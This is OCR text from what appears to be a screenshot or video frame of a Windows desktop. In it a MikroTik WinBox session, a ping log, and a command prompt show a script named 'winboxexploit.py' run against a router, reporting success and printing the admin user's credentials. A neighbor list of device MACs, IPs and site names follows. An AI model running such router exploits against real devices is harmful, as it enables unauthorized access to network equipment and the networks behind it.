 WinBox (64bit) v3.22 (Addresses)
File Tools
Connect To: 172.31.120.31
Keep Password
Login:
Open In New Window
Password:
C:\Windows\system32\ping.exe
nnect To RoMON
Connect
Pinging 172.31.120.31 with 32 bytes of data:
Reply from 172.31.120.31: bytes=32 time=7ms TTL=64
Reply from 172.31.120.31: bytes=32 time=4ms TTL=64
Reply from 172.31.120.31: bytes=32 time=10ms TTL=64
Reply from 172.31.120.31: bytes=32 time=5ms TTL=64
Reply from 172.31.120.31: bytes=32 time=7ms TTL=64
Reply from 172.31.120.31: bytes=32 time=6ms TTL=64
Reply from 172.31.120.31: bytes=32 time=4ms TTL=64
Reply from 172.31.120.31: bytes=32 time=5ms TTL=64
Reply from 172.31.120.31: bytes=32 time=7ms TTL=64
Reply from 172.31.120.31: bytes=32 time=4ms TTL=64
Reply from 172.31.120.31: bytes=32 time=4ms TTL=64
Reply from 172.31.120.31: bytes=32 time=6ms TTL=64
Reply from 172.31.120.31: bytes=32 time=7ms TTL=64
Reply from 172.31.120.31: bytes=32 time=3ms TTL=64
Reply from 172.31.120.31: bytes=32 time=4ms TTL=64
Reply from 172.31.120.31: bytes=32 time=7ms TTL=64
Reply from 172.31.120.31: bytes=32 time=10ms TTL=64
Reply from 172.31.120.31: bytes=32 time=4ms TTL=64
Reply from 172.31.120.31: bytes=32 time=6ms TTL=64
Reply from 172.31.120.31: bytes=32 time=5ms TTL=64
Reply from 172.31.120.31: bytes=32 time=5ms TTL=64
Reply from 172.31.120.31: bytes=32 time=6ms TTL=64
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd\
C:\>cd python34
C:\Python34>python.exe winboxexploit.py 172.31.120.31
Connected to 172.31.120.31:8291
Exploit successful
User: admin
Pass:
User: admin
Pass:
User: admin
Pass:
C:\Python34>
Managed Nei
Refresh
MAC Address
4C:5E:0C:EA:F0:
E4:8D:8C:59:01:
4C:5E:0C:FE:B1:
4C:5E:0C:E2:4C:
4C:5E:0C:DF:53:
CC:2D:E0:0B:6A:
E4:8D:8C:F6:10:
64:D1:54:56:D7:
4C:5E:0C:05:2F:
B8:69:F4:FF:AC:
4C:5E:0C:BB:F4:
E4:8D:8C:FE:6F:
E4:8D:8C:FE:6F:
6C:3B:6B:76:B2:
4C:5E:0C:38:32:
4C:5E:0C:F9:25:
E4:8D:8C:F3:ED:
E4:8D:8C:F3:EC:
E4:8D:8C:4A:FA:
6C:3B:6B:97:8B:
CC:2D:E0:33:9F:
E4:8D:8C:FD:B5:E3 172.31.120.31 Chirag_AP
4C:5E:0C:6F:0F:C7 172.31.120.32 Net_8
4C:5E:0C:FF:8F:F8 172.31.120.33 Tikmuthut Rani bazar CLIENT
E4:8D:8C:71:0C:D6 172.31.120.34 pns_muthoot_gogagate
E4:8D:8C:B6:24:34 172.31.120.35 p2p_resort
E4:8D:8C:C6:58:A1 172.31.120.36 p2p_bafana
E4:8D:8C:63:B7:2F 172.31.120.37 p2p_goyal
CC:2D:E0:D7:E3:30 192.168.99.1 chceremics
70 items out of 85 (1 selected)
Search the web and Windows
7:35 PM
02/04/2020